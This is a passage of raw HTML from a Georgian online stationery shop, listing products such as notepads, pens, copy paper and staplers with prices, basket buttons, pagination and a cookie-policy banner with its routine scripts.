             <div id="ProIdnn400" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn400',1,'ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505')" data-productid="nn400" data-quantity="1" data-name="ბლოკნოტი A5 60ფ COMIX C4505 MIX C4505">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn400" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn400-ბლოკნოტი-A5-60ფ-COMIX-C4505-MIX-C4505"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn400"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn400" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2901&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn401-ss401__64df9ab601ba6.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.50</div>
     <h5><a   href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015" >კალამი საბავშვო ბრჭყვიალებით</a></h5>
     <div class="productDesc"> <p>კალამი საბავშვო ბრჭყვიალებით 1015</p></div>
      <div class="productButLine">
             <div id="ProIdnn401" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn401',1,'კალამი საბავშვო ბრჭყვიალებით')" data-productid="nn401" data-quantity="1" data-name="კალამი საბავშვო ბრჭყვიალებით">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn401" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn401-კალამი-საბავშვო-ბრჭყვიალებით-1015"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn401"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn401" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2616&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/111111111111111111111111111111111111111111__650b2450ba0f5.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 9.50</div>
     <h5><a   href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-" >ქაღალდი კოპირებისთვის A4 80გრ APHRODITE</a></h5>
     <div class="productDesc"> <p>ქაღალდი კოპირებისთვის A4 80გრ APHRODITE 500ფურც.</p></div>
      <div class="productButLine">
             <div id="ProIdnn402" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn402',1,'ქაღალდი კოპირებისთვის A4 80გრ APHRODITE')" data-productid="nn402" data-quantity="1" data-name="ქაღალდი კოპირებისთვის A4 80გრ APHRODITE">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn402" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn402-ქაღალდი-კოპირებისთვის-A4-80გრ-APHRODITE-500ფურც-"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn402"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn402" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;3399&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn403" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn403-ss403__65100fa8c4f44.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.75</div>
     <h5><a   href="nn403" >კორექტორი კალამი 12მლ COMIX B2537</a></h5>
     <div class="productDesc"> <p>კორექტორი კალამი 12მლ COMIX B2537 </p></div>
      <div class="productButLine">
             <div id="ProIdss403" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('ss403',1,'კორექტორი კალამი 12მლ COMIX B2537')" data-productid="ss403" data-quantity="1" data-name="კორექტორი კალამი 12მლ COMIX B2537">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdss403" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn403"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="ss403"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="ss403" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;0&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="carci002-ცარცი-JS-FOSKA-თეთრი" >
                             <img src="uploads/products/carci002.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 2.25</div>
     <h5><a   href="carci002-ცარცი-JS-FOSKA-თეთრი" >ცარცი თეთრი. შეკვრაში 100</a></h5>
     <div class="productDesc"> <p>ცარცი თეთრი. შეკვრაში 100 ც.</p></div>
      <div class="productButLine">
             <div id="ProIdcarci002" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('carci002',1,'ცარცი თეთრი. შეკვრაში 100')" data-productid="carci002" data-quantity="1" data-name="ცარცი თეთრი. შეკვრაში 100">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcarci002" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="carci002-ცარცი-JS-FOSKA-თეთრი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="carci002"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="carci002" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7793&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn095-ss095__5d715c8c8cf00.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.69</div>
     <h5><a   href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32" >საქაღალდე ღილაკით პრინტით FOSKA  </a></h5>
     <div class="productDesc"> <p>საქაღალდე ღილაკით პრინტით FOSKA   W210-32</p></div>
      <div class="productButLine">
             <div id="ProIdnn095" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn095',1,'საქაღალდე ღილაკით პრინტით FOSKA  ')" data-productid="nn095" data-quantity="1" data-name="საქაღალდე ღილაკით პრინტით FOSKA  ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn095" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn095-საქაღალდე-ღილაკით-პრინტით-FOSKA---W210-32"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn095"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn095" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4155&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn156-ss1566__5dee92126a3ed.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 3.20</div>
     <h5><a   href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B" >მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B</a></h5>
     <div class="productDesc"> <p>მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B</p></div>
      <div class="productButLine">
             <div id="ProIdnn156" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn156',1,'მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B')" data-productid="nn156" data-quantity="1" data-name="მაგნიტი FOSKA 4 ცალიანი  JZ1602-4B">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn156" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn156-მაგნიტი-FOSKA-4-ცალიანი--JZ1602-4B"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn156"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn156" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4527&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn177-ss177__5e6dfd2600945.png" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.85</div>
     <h5><a   href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013" >მექანიკური ფანქარი 0,5მმ Foska</a></h5>
     <div class="productDesc"> <p>მექანიკური ფანქარი 0,5მმ Foska XY2013</p></div>
      <div class="productButLine">
             <div id="ProIdnn177" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn177',1,'მექანიკური ფანქარი 0,5მმ Foska')" data-productid="nn177" data-quantity="1" data-name="მექანიკური ფანქარი 0,5მმ Foska">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn177" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn177-მექანიკური-ფანქარი-0-5მმ-Foska-XY2013"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn177"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn177" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;4170&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn254-ბეჭდის-მელანი--შავი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn254-ss254__604e0228d0592.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 1.20</div>
     <h5><a   href="nn254-ბეჭდის-მელანი--შავი" >ბეჭდის მელანი, შავი</a></h5>
     <div class="productDesc"> <p>ბეჭდის მელანი, შავი</p></div>
      <div class="productButLine">
             <div id="ProIdnn254" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn254',1,'ბეჭდის მელანი, შავი')" data-productid="nn254" data-quantity="1" data-name="ბეჭდის მელანი, შავი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn254" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn254-ბეჭდის-მელანი--შავი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn254"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn254" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2769&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn266-ss266__60ef23c5ab1c7.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.59</div>
     <h5><a   href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც" >ჭიკარტი ბრტყელთავიანი ვერცხლისფერი</a></h5>
     <div class="productDesc"> <p>ჭიკარტი ბრტყელთავიანი ვერცხლისფერი 50ც</p></div>
      <div class="productButLine">
             <div id="ProIdnn266" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn266',1,'ჭიკარტი ბრტყელთავიანი ვერცხლისფერი')" data-productid="nn266" data-quantity="1" data-name="ჭიკარტი ბრტყელთავიანი ვერცხლისფერი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn266" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn266-ჭიკარტი-ბრტყელთავიანი-ვერცხლისფერი-50ც"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn266"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn266" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2811&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn320-ss320__61ebd467a0055.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 17.00</div>
     <h5><a   href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040" >ლეიბლი DIAMOND 040 ნაჭერი</a></h5>
     <div class="productDesc"> <p>ლეიბლი DIAMOND 040 ნაჭერი; 52,5*29,7მმ DM-1040 კუთხოვანი DM-1040</p></div>
      <div class="productButLine">
             <div id="ProIdnn320" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn320',1,'ლეიბლი DIAMOND 040 ნაჭერი')" data-productid="nn320" data-quantity="1" data-name="ლეიბლი DIAMOND 040 ნაჭერი">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn320" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn320-ლეიბლი-DIAMOND-040-ნაჭერი;-52-5-29-7მმ-DM-1040-კუთხოვანი-DM-1040"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn320"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn320" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;2064&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/nn391-ss391__6480cf3b20952.PNG" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 14.50</div>
     <h5><a   href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C" >სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX</a></h5>
     <div class="productDesc"> <p>სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX B3088C</p></div>
      <div class="productButLine">
             <div id="ProIdnn391" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('nn391',1,'სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX')" data-productid="nn391" data-quantity="1" data-name="სტეპლერი 50 ფურცელი N-24/6 ,24/8,23/8,26/6 COMIX">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdnn391" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="nn391-სტეპლერი-50-ფურცელი-N-24-6--24-8-23-8-26-6-COMIX-B3088C"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="nn391"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="nn391" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;5409&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="cw005-ჩასანიშნი-წებვადი" >
                             <img src="/index.php?phpParam=img&amp;imn=uploads/realistic-set-colorful-blank-sticky-notes-with-pushpins-paperclips-isolated-white-background-vector-illustration_1284-19875__60241285d5893.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 0.88</div>
     <h5><a   href="cw005-ჩასანიშნი-წებვადი" >ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76</a></h5>
     <div class="productDesc"> <p>ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76 </p></div>
      <div class="productButLine">
             <div id="ProIdcw005" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('cw005',1,'ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76')" data-productid="cw005" data-quantity="1" data-name="ჩასანიშნი წებვადი ქაღალდი 100ფ 76*76">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcw005" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="cw005-ჩასანიშნი-წებვადი"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="cw005"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="cw005" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7224&gt;</div></li>
             </ul>
      </div>
     </div>

   </div><div class="pvw_productMainContent blockView anim always"><div class="productDesign">
                       <a   href="cw017-ჩასანიშნი-წებვადი-MAX" >
                             <img src="uploads/products/cw017.jpg" >
                      </a>
    </div>
     <div class="productInfoToHover productInfoAnimation">
     <div class="productPrice">GEL 3.60</div>
     <h5><a   href="cw017-ჩასანიშნი-წებვადი-MAX" >ჩასანიშნი წებვადი 300ფ</a></h5>
     <div class="productDesc"> <p>ჩასანიშნი წებვადი 300ფ</p></div>
      <div class="productButLine">
             <div id="ProIdcw017" class="butAddBasket leftBasketInsert" enabled="false" stop-onclick="leftBasketInsert('cw017',1,'ჩასანიშნი წებვადი 300ფ')" data-productid="cw017" data-quantity="1" data-name="ჩასანიშნი წებვადი 300ფ">
                     <i class="material-icons"  data-name="AddBasket">&#xE854;</i>
                     <span >კალათაში დამატება</span>
              </div>
             <div class="quantityAddBasket" style="display:none" ><b class="minus">-</b><input type="number" value="1" data-id="ProIdcw017" ><b class="plus">+</b></div>
             <ul class="subButtons">
                <li><a  href="cw017-ჩასანიშნი-წებვადი-MAX"  class="material-icons boxButton" style="font-size:12px;" data-name="viewDetail"  data-productId="cw017"  title="Quick View">&#xE873;</a></li>
                <li><i class="material-icons boxButton productLikeButton" style="font-size:12px;" data-name="likes"  data-productId="cw017" title="Likes">&#xE87E;</i></li>
                <li><div class="boxButton" style="font-size:12px;"  title="Count of guest">&lt;7860&gt;</div></li>
             </ul>
      </div>
     </div>

   </div></div>
<script type="text/javascript">

   try{
        if(document.getElementById("sitedocHeader"))
        {
          var dv=document.createElement("span");
          dv.innerHTML=" / ";
          var a=document.createElement("a");
          a.href="?sitedoc=main&pview=01";
          a.innerHTML="საკანცელარიო";
          document.getElementById("sitedocHeader").appendChild(dv); 
          document.getElementById("sitedocHeader").appendChild(a); 
       }
    }catch(e){console.log(e);};
   
</script>
<div class="PageControlPanel">
<div><span>დალაგება:&nbsp;</span><select onchange="clickSelectPageController(event,this)"  name="pgsort" value="t_pos desc" data-value="t_pos desc"><option selected=true   value="t_pos desc" data-value="t_pos desc">რეიტინგით</option><option    value="cdt desc">ბოლო დამატებული</option><option   value="t_price">ფასის ზრდადობით</option><option  value="t_price desc">ფასი კლებადობით</option><option  value="s_brand">ბრენდებით</option><option  value="s_category">კატეგორიებით</option></select></div>
<div><span>რაოდენობა:&nbsp;</span><select onchange="clickSelectPageController(event,this)" name="pgnum" value="24" data-value="24"><option  value="24" data-value="24">24</option><option  value="48" data-value="48">48</option><option  value="96" data-value="96">96</option><option  value="192" data-value="192">192</option><option  value="384" data-value="384">384</option><option  value="768" data-value="768">768</option></select></div>
<div><span>ხედვა:&nbsp;</span><select  onchange="clickSelectPageController(event,this)" name="pgstyle" value="block" data-value="block"><option   value="list">სიისებური</option><option selected=true value="block">ბლოკისებური</option><option  value="line">ხაზებით</option></select></div>
<div style="float:right">
<div class="PagerContainer anim">
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">საწყისი</a>
<a  href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0">უკან </a><a href="?sitedoc=main&filter=yes&pgpos=0" onclick="clickSelectPageController(event,this)" name="pgpos" value="0" data-value="0" class="withSelected">1</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1" class="">2</a><span>|</span><a href="?sitedoc=main&filter=yes&pgpos=2" onclick="clickSelectPageController(event,this)" name="pgpos" value="2" data-value="2" class="">3</a><a   href="?sitedoc=main&filter=yes&pgpos=1" onclick="clickSelectPageController(event,this)" name="pgpos" value="1" data-value="1">შემდეგ</a>
</div></div>
</div>
<script type="text/javascript">
var URLReaddressingForPageController;
function clickSelectPageControllerCallBack(dat){
      //reloadPage("filter=yes");
      //console.log(URLReaddressingForPageController);
      window.location.href=URLReaddressingForPageController;
};
function clickSelectPageController(ev,th){
//onclick-ze gatishulia
   var e=ev || window.event;
    var val=th.value;
     if(val==undefined)val=th.getAttribute("value");
   URLReaddressingForPageController=getLinkEx("?sitedoc=main&filter=yes&"+th.getAttribute("name")+"="+val);
   getRequest("",getLinkEx("http://rsg.ge/?phpParam=elements&evc=PageController&filter=yes&pgtype=json&"+th.getAttribute("name")+"="+val),clickSelectPageControllerCallBack);
   return formEventDisableEx(ev);
}

</script>
</div></div>
   </div>
</div>
<div class="layoutFooter layoutFull">
<table class="tableFooter" width="100%"><tr><td>&nbsp;</td><td width="950px"><div class='footer-menu-conteiner'>
<ul>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >ჩვენ შესახებ</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300101-AboutUs' 
					 >ჩვენ შესახებ</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >პროდუქტი</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1001-საკანცელარიო-ნივთები' 
					 >საკანცელარიო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1006-სასკოლო-ნივთები' 
					 >სასკოლო</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1003-ქიმია-ჰიგიენა' 
					 >ქიმია/ჰიგიენა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1008-კომპიუტერული-აქსესუარები' 
					 >კომპიუტერული აქსესუარები</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/1005-სპორტული-ინვენტარი' 
					 >სპოტული ინვენტარი</a>
</li>
</ul>
</li>
<li   class=' hasChild'  data-seccheck='1'  data-secusercheck='' >

	             <a 
					 >შესყიდვა და მიწოდება</a>
<ul>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300301-Purchasing' 
					 >შესყიდვა</a>
</li>
<li   data-seccheck='1'  data-secusercheck='' >

	             <a  href='http://rsg.ge/300302-Delivery' 
					 >მიწოდების პირობები</a>
</li>
</ul>
</li>
</ul>
</div>
</td><td  width="250px">
<div class="QuickContact">
<ul>
<li><span>საკონტაქტო</span>
<ul>
<li>თბილისი, საქართველო</li>
<li>Tel:  <a href="tel:595305030">Tel: 595305030</a>;</li>
<li>sales@rsg.ge</li>
</ul>
</li>
<li><span>მოგვძებნეთ სოციალურ ქსელში</span>
<div class="LS_SocialIconContent"><a href="https://www.facebook.com/rsgge/" class="LS_Facebook">&nbsp;</a></div>
</li>
<ul/>

</div>
</td><td>&nbsp;</td></tr></table>
<div class="counterBlock" style="text-align:center;">
<span>
<!-- TOP.GE ASYNC COUNTER CODE -->
<div id="top-ge-counter-container" data-site-id="107208"></div>
<script async src="//counter.top.ge/counter.js"></script>
<!-- / END OF TOP.GE COUNTER CODE -->
</span>

</div>
<div class="fix_footer">
	<ul>
		<li><span>&copy;&nbsp;2016-2023&nbsp</span></li>
		<li>დამზადებულია <a href="http://www.mfes.ge/">MFES</a> ის მიერ</li>
	</ul>
</div>


<div id="CookiePolicyAcceptance" class="Policy infoUnderwheel anim ">
<div class="vHead">cookie-ის მოხმარების პოლიტიკა და გასათვალისწინებელი წესი</div>
<div class="vBody">ჩვენ ვიყენებთ cookie-ის კალათაში ჩაყრილი მონაცემების შესანახად, რადგან უფრო მოხერხებული იყოს არჩევის პროცესი. ასევე გთხოვთ გაითვალისწინეთ, მინიმალური შეკვეთის ოდენობა 200 ლარია.</div>
<div class="vFooter"><i id="CookieAcceptBut" class="accept">ვეთანხმები</i><i id="CookieCloseBut" class="close">X გასაგებია</i></div>
</div>
<script >
AddEventOnObject(window,"load",function(){
     var cpa=getCookie("cookie_policy_acceptance");
    if(!cpa){
        addClass(document.getElementById("CookiePolicyAcceptance"),"active");
    }
 });

AddEventOnObject(acpbut=document.getElementById("CookieAcceptBut"),"click",function(){
         setCookie("cookie_policy_acceptance","OK, understand for me");
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
 	dataSender("/CookiePolicy?f=accept","",function(dat){
				CloseWaitingEx();
                              },false,"html");
    });

AddEventOnObject(acpbut=document.getElementById("CookieCloseBut"),"click",function(){
         delClass(document.getElementById("CookiePolicyAcceptance"),"active");
    });


</script>

</div>
<script type="text/JavaScript">
function TopMenuFixing()
{
    var tpm=document.getElementById("TopMenuLine");
    var cnt=window;//document.getElementById("MainDocument");
//console.log(parseInt(cnt.scrollY | cnt.scrollTop)+" - "+parseInt(tpm.offsetTop));
    if(parseInt(cnt.scrollY | cnt.scrollTop)>parseInt(tpm.offsetTop)){
         tpm.style.position="fixed";
         tpm.style.top="0px";
    }
    else {
         tpm.style.position="relative";
         tpm.style.top="0px";
   }
}

if(!mainHtmlLines)mainHtmlLines=new jc_divline();
mainHtmlLines.AddScrolling("TopMenuLine","TopMenuFixing()","more");
